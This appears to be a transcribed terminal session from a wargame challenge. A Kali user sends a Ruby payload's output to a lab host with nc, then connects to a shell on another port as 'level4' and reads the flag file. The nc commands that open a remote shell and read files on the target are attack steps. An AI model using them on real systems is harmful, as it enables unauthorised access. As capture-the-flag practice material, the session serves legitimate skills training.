 File Edit View Search Terminal Help
root@kali:~# nano payload_w4_remote.rb
root@kali:~# ./payload_w4_remote.rb > wargame_4.txt
root@kali:~# cat wargame_4.txt -| nc 192.168.54.130 5004
Password: Incorrect! Bye.
^C
root@kali:~# nc 192.168.54.130 64713
whoami
level4
uname -a
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
cd /home/level4
ls
flag.txt
level4
level4.sh
password.txt
cat flag.txt
{{what ever happened to fred durst?}}